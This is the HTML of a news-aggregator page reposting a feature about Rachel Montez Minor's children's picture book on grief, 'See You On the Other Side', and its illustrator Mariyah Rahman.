                        <a href="javascript:void(0)" class="extendednews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                </div>

</header>


<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>

    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://publicitytop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/11/01/" itemprop="item"><span itemprop="name">1</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://publicitytop.com/2023/11/01/born-out-of-grief-this-childrens-book-see-you-on-the-other-side-explores-loss-2/" itemprop="item"><span itemprop="name">Born out of grief, this children’s book ‘See You on the Other Side’ explores loss</span></a><meta itemprop="position" content="5" /></li></ul></nav>
        </div>
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-4765" class="post-4765 post type-post status-publish format-standard has-post-thumbnail hentry category-news"> 

	
		<div class="post-thumbnail">

			                <img width="1400" height="931" src="https://publicitytop.com/wp-content/uploads/2023/11/OCR-L-OTHERSIDE-1020-DC-1-XeOql5.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://publicitytop.com/wp-content/uploads/2023/11/OCR-L-OTHERSIDE-1020-DC-1-XeOql5.jpeg 1400w, https://publicitytop.com/wp-content/uploads/2023/11/OCR-L-OTHERSIDE-1020-DC-1-XeOql5-300x200.jpeg 300w, https://publicitytop.com/wp-content/uploads/2023/11/OCR-L-OTHERSIDE-1020-DC-1-XeOql5-1024x681.jpeg 1024w, https://publicitytop.com/wp-content/uploads/2023/11/OCR-L-OTHERSIDE-1020-DC-1-XeOql5-768x511.jpeg 768w" sizes="(max-width: 1400px) 100vw, 1400px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://publicitytop.com/category/news/" rel="category tag">
                                <span>News</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            Born out of grief, this children’s book ‘See You on the Other Side’ explores loss
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2023/11/01/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-01T20:02:27+00:00">November 1, 2023</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
		<div class="post-content">

			<div class="entry-content">

				<p>The words came to Rachel Montez Minor in her dreams.</p>
<p>The author was inspired to write her new picture book, <a href="https://www.penguinrandomhouse.com/books/665473/see-you-on-the-other-side-by-rachel-montez-minor-illustrated-by-mariyah-rahman/?fbclid=PAAaYMFa1t5VC_qw8XDWDsSAMCAlE-STOAosv3wkCiIiykTf9VUXibVBWTBCo" target="_blank" rel="noopener">“See You On the Other Side,”</a> after she dreamt about it while pregnant with her daughter. Exploring grief as a universal human emotion, the children’s book is an ode to loved ones who have died, with the message that love will be cherished and carried on forever, Minor said.</p>
<p>“It’s a heart-opener. And the words are soothing, like a hug or a blanket. They’re so melodic – you can kind of tell it came from the dream space,” said the author, who lives in the Hollywood Hills.</p>
<p>Featuring evocative, detailed illustrations by artist Mariyah Rahman, the new book aims to be a comforting resource to children who may be grieving a death or who are learning about or coming to terms with the idea of loss.</p>
<p>Because the book itself is the result of loss.</p>
<div class="article-slideshow"><button class="icon-close"></button>
<div class="image-wrapper">
<p class="slide-credit">
</p><p class="slide-caption">Author Rachel Montez Minor just released her new children’s picture book, “See You On the Other Side,” an ode to loved ones who have passed.  (Photo by David Crane, Los Angeles Daily News/SCNG)
</p>
</div>
<div class="image-wrapper">
<p class="slide-credit">
</p><p class="slide-caption">Author Rachel Montez Minor just released her new children’s picture book, “See You On the Other Side,” an ode to loved ones who have passed.  (Photo by David Crane, Los Angeles Daily News/SCNG)
</p>
</div>
<div class="image-wrapper">
<p class="slide-credit">
</p><p class="slide-caption">Author Rachel Montez Minor just released her new children’s picture book, “See You On the Other Side,” an ode to loved ones who have passed.  (Photo by David Crane, Los Angeles Daily News/SCNG)
</p>
</div>
<div class="image-wrapper">
<p class="slide-credit">
</p><p class="slide-caption">Author Rachel Montez Minor just released her new children’s picture book, “See You On the Other Side,” an ode to loved ones who have passed.  (Photo by David Crane, Los Angeles Daily News/SCNG)
</p>
</div>
<div class="caption"><button class="caption-expand">Show Caption</button>
<div class="slideshow-credit"></div>
<div class="slide-count"><span class="current"></span> of <span class="total"></span></div>
<p class="slideshow-caption">
</p><p><a href="https://www.bostonherald.com/#" class="icon-enlarge"><span>Expand</span></a></p></div>
</div>
<p> </p>
<h4><strong>Losing a friend</strong></h4>
<p>In 2020, she read an early version of what would become “See You On the Other Side” at <a href="https://www.ocregister.com/2020/07/06/broadway-veteran-nick-cordero-dies-from-virus-complications/" target="_blank" rel="noopener">the funeral of her friend, Broadway star Nick Cordero</a>, who died during the early months of the COVID-19 pandemic. Cordero was married to Minor’s best friend, Amanda Kloots.</p>
<p>“A lot of people’s hearts were opened; there were a lot of tears,” she said. “It felt like it was for Elvis, their son, and for Nick.”</p>
<p>Seeing how people were moved at the funeral, Minor realized her words could provide solace to others – particularly young ones and families – experiencing feelings of loss. She wanted to write a book that would feel inclusive, comforting and uplifting.</p>
<p>Minor, whose debut, <a href="https://rachelmontezminor.com/sms" target="_blank" rel="noopener">“The Sun, Moon and Stars,”</a> was published in 2021, hopes “See You On the Other Side” reframes loss and brings families together to heal, especially in challenging times.</p>
<p>Minor collaborated with <a href="https://www.mariyahrahman.com/" target="_blank" rel="noopener">illustrator Mariyah Rahman</a> who created the illustrations to pair with her words on grief and comfort.</p>
<p>Rahman, who is from Trinidad and Tobago in the Caribbean, got into “kid lit” illustration after going to the ArtCenter College of Design in Pasadena. With “See You On the Other Side” her second picture book, Rahman said that her art style is a reflection of her diverse background, growing up in a mixed family from India, Venezuela and China. Her first book, <a href="https://www.mariyahrahman.com/new-gallery" target="_blank" rel="noopener">“Plátanos Are Love,”</a> explores Afro-Latine culture.</p>
<p>“I want any kids who read books that I illustrate to know there are so many kids who look like them,” Rahman said, “especially in a book about grief, to know that they’re not alone.”</p>
<p>She <a href="https://www.instagram.com/p/CxusC4ZN0XD/?hl=en&amp;img_index=1" target="_blank" rel="noopener">illustrated her deceased dog, Sunshine, in the book</a> as a way to honor him, and dedicated the book to other pets who have passed away. Even her grandmother is reflected in one of the pages.</p>
<h4><strong>Reflecting a diverse world</strong></h4>
<p>Of the book’s illustrations, Rahman said it was “fun to research different cultures.” Included in the images, there’s a girl placing a letter on the family ofrenda, an altar for Día De Los Muertos, surrounded by orange jacaranda flowers, marigolds and plates of pan dulce; a same-sex couple plays with their child; an Indian family makes traditional bread together.</p>
<p>There’s even a spread about anger, because “it’s very natural to be angry when there’s a big change; something that’s hard to wrap your head around,” Minor said. “After the anger, the storm’s gonna blow over, we can get to the other side.</p>
<p>“You see the things, the shared experiences, the grief, that links us all together. There are feelings of grief coming from kids all over the world.”</p>
<p>Minor agreed that when she was growing up it was hard to find books with people of color in them, so she’s made a mission to make her books more inclusive.</p>
<p>“There’s a (drawing) that looks like my daughter, and she’s like, hey, that’s me,” she said. “I just think it’s so helpful for children to be able to see a reflection back – it lets them relate to it more, and to open their hearts more.”</p>
<p>Minor hopes the book will remind readers young and old of “the truth: that we are all one.”</p>
<p>“We want everyone to feel at home, and to see other cultures and families on the pages,” she said. “One thing that’s always constant is change – and we’re not immune to loss. So I think it is a gift to be able to introduce these topics with children, even in difficult times. We can get to the other side of it if we stay connected to our hearts and to each other. We will see the other side of it.”</p>
<p><em>“See You On The Other Side” is available online and in stores now. </em></p>
<h2 class="widget-title">Related links</h2>
<p><a href="https://www.ocregister.com/2023/10/13/the-book-pages-wimpy-kids-no-brainer-library-support-tour-is-coming/">The Book Pages: Wimpy Kid’s ‘No Brainer’ library support tour is coming</a><br />
<a href="https://www.ocregister.com/2023/10/02/28-years-ago-a-book-club-began-reading-one-novel-its-finally-reached-the-end/">28 years ago, a book club began reading one novel. It’s finally reached the end</a><br />
<a href="https://www.ocregister.com/2023/06/29/duarte-raised-jane-kuo-explores-an-immigrant-familys-life-in-land-of-broken-promises/">Duarte-raised Jane Kuo explores an immigrant family’s life in ‘Land of Broken Promises’</a><br />
<a href="https://www.ocregister.com/2023/10/19/how-to-say-babylon-author-safiya-sinclair-describes-how-she-found-her-voice/">‘How to Say Babylon’ author Safiya Sinclair describes how she found her voice</a><br />
<a href="https://www.ocregister.com/2023/08/31/how-ozomatli-turned-its-song-moose-on-the-loose-into-a-childrens-book/">How Ozomatli turned its song ‘Moose on the Loose’ into a children’s book</a></p>
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                                             </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/01/born-out-of-grief-this-childrens-book-see-you-on-the-other-side-explores-loss-2/#respond" style="display:none;">Cancel reply</a></small></h3></header><form action="https://publicitytop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="200" src="https://publicitytop.com/wp-content/uploads/2023/11/OCR-L-OTHERSIDE-1020-DC-1-XeOql5-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://publicitytop.com/2023/11/01/born-out-of-grief-this-childrens-book-see-you-on-the-other-side-explores-loss/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Born out of grief, this children’s book ‘See You on the Other Side’ explores loss</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="200" src="https://publicitytop.com/wp-content/uploads/2023/11/FOOD-RESERVATION-BOTS-DMT-VwmPG5-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://publicitytop.com/2023/11/01/restaurant-owners-are-fed-up-with-reservation-hoarding-bots/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Restaurant owners are fed up with reservation-hoarding bots</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/LAKERS-NUGGETS_58508-SyvbFy-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/21/doncic-logra-triple-doble-y-lakers-vencen-a-diezmados-nuggets-115-107/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/21/doncic-logra-triple-doble-y-lakers-vencen-a-diezmados-nuggets-115-107/" rel="bookmark">
                                                            Doncic logra triple-doble y Lakers vencen a diezmados Nuggets, 115-107                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>DENVER (AP) — Luka Doncic totalizó 38 puntos, 13 rebotes y diez asistencias, y los Lakers de Los Ángeles se...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T07:57:06+00:00">January 21, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/EUR-GEN_DAVOS-TRUMP_27565-TNRelF-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/21/trump-viaja-a-davos-donde-su-interes-por-groenlandia-podria-eclipsar-otros-sus-objetivos/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/21/trump-viaja-a-davos-donde-su-interes-por-groenlandia-podria-eclipsar-otros-sus-objetivos/" rel="bookmark">
                                                            Trump viaja a Davos, donde su interés por Groenlandia podría eclipsar otros sus objetivos                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Por JOSH BOAK y AAMER MADHANI A BORDO DEL AIR FORCE ONE (AP) — El presidente de Estados Unidos, Donald...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T07:57:03+00:00">January 21, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/RAPTORS-WARRIORS_28458-dPm24z-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/21/quickley-anota-40-puntos-y-raptors-doblegan-a-warriors-en-1er-partido-de-golden-state-sin-butler/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/21/quickley-anota-40-puntos-y-raptors-doblegan-a-warriors-en-1er-partido-de-golden-state-sin-butler/" rel="bookmark">
                                                            Quickley anota 40 puntos y Raptors doblegan a Warriors en 1er partido de Golden State sin Butler                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>SAN FRANCISCO (AP) — Immanuel Quickley igualó su récord personal con 40 puntos y añadió diez asistencias a la causa...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T07:56:59+00:00">January 21, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/IR193N-PROTESTAS_30792-TflMXx-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/21/el-ministro-irani-de-exteriores-hace-su-amenaza-mas-directa-a-eeuu-entre-presiones-por-las-protestas/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/21/el-ministro-irani-de-exteriores-hace-su-amenaza-mas-directa-a-eeuu-entre-presiones-por-las-protestas/" rel="bookmark">
                                                            El ministro iraní de Exteriores hace su amenaza más directa a EEUU entre presiones por las protestas                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Por JON GAMBRELL DUBÁI, Emiratos Árabes Unidos (AP) — El ministro iraní de Exteriores emitió el miércoles la amenaza más...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T06:56:45+00:00">January 21, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/HEAT-KINGS_29046-IKZnX6-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/21/acertados-en-el-tiro-adebayo-y-powell-lideran-a-heat-en-victoria-130-117-sobre-kings/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/21/acertados-en-el-tiro-adebayo-y-powell-lideran-a-heat-en-victoria-130-117-sobre-kings/" rel="bookmark">
                                                            Acertados en el tiro, Adebayo y Powell lideran a Heat en victoria 130-117 sobre Kings                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>SACRAMENTO, California, EE.UU. (AP) — Bam Adebayo anotó 25 puntos, Norman Powell añadió 22 y el Heat de Miami logró...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T06:56:43+00:00">January 21, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/STP-L-HUNTLOGO26-01-01-Ii0s5F-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/21/2026-pioneer-press-treasure-hunt-clue-4/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/21/2026-pioneer-press-treasure-hunt-clue-4/" rel="bookmark">
                                                            2026 Pioneer Press Treasure Hunt Clue 4                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Pack your bag for riches to shag The game demands your best No need to be vandal to get a...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T06:56:40+00:00">January 21, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://publicitytop.com/2023/11/01/born-out-of-grief-this-childrens-book-see-you-on-the-other-side-explores-loss/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Born out of grief, this children’s book ‘See You on the Other Side’ explores loss</span></a></div><div class="nav-next"><a href="https://publicitytop.com/2023/11/01/restaurant-owners-are-fed-up-with-reservation-hoarding-bots/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">Restaurant owners are fed up with reservation-hoarding bots</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://publicitytop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/21/doncic-logra-triple-doble-y-lakers-vencen-a-diezmados-nuggets-115-107/">Doncic logra triple-doble y Lakers vencen a diezmados Nuggets, 115-107</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/21/trump-viaja-a-davos-donde-su-interes-por-groenlandia-podria-eclipsar-otros-sus-objetivos/">Trump viaja a Davos, donde su interés por Groenlandia podría eclipsar otros sus objetivos</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/21/quickley-anota-40-puntos-y-raptors-doblegan-a-warriors-en-1er-partido-de-golden-state-sin-butler/">Quickley anota 40 puntos y Raptors doblegan a Warriors en 1er partido de Golden State sin Butler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/21/el-ministro-irani-de-exteriores-hace-su-amenaza-mas-directa-a-eeuu-entre-presiones-por-las-protestas/">El ministro iraní de Exteriores hace su amenaza más directa a EEUU entre presiones por las protestas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/21/acertados-en-el-tiro-adebayo-y-powell-lideran-a-heat-en-victoria-130-117-sobre-kings/">Acertados en el tiro, Adebayo y Powell lideran a Heat en victoria 130-117 sobre Kings</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://publicitytop.com/2023/11/01/" aria-label="Posts published on November 1, 2023">1</a></td><td><a href="https://publicitytop.com/2023/11/02/" aria-label="Posts published on November 2, 2023">2</a></td><td><a href="https://publicitytop.com/2023/11/03/" aria-label="Posts published on November 3, 2023">3</a></td><td><a href="https://publicitytop.com/2023/11/04/" aria-label="Posts published on November 4, 2023">4</a></td><td><a href="https://publicitytop.com/2023/11/05/" aria-label="Posts published on November 5, 2023">5</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/06/" aria-label="Posts published on November 6, 2023">6</a></td><td><a href="https://publicitytop.com/2023/11/07/" aria-label="Posts published on November 7, 2023">7</a></td><td><a href="https://publicitytop.com/2023/11/08/" aria-label="Posts published on November 8, 2023">8</a></td><td><a href="https://publicitytop.com/2023/11/09/" aria-label="Posts published on November 9, 2023">9</a></td><td><a href="https://publicitytop.com/2023/11/10/" aria-label="Posts published on November 10, 2023">10</a></td><td><a href="https://publicitytop.com/2023/11/11/" aria-label="Posts published on November 11, 2023">11</a></td><td><a href="https://publicitytop.com/2023/11/12/" aria-label="Posts published on November 12, 2023">12</a></td>
	</tr>
	<tr>
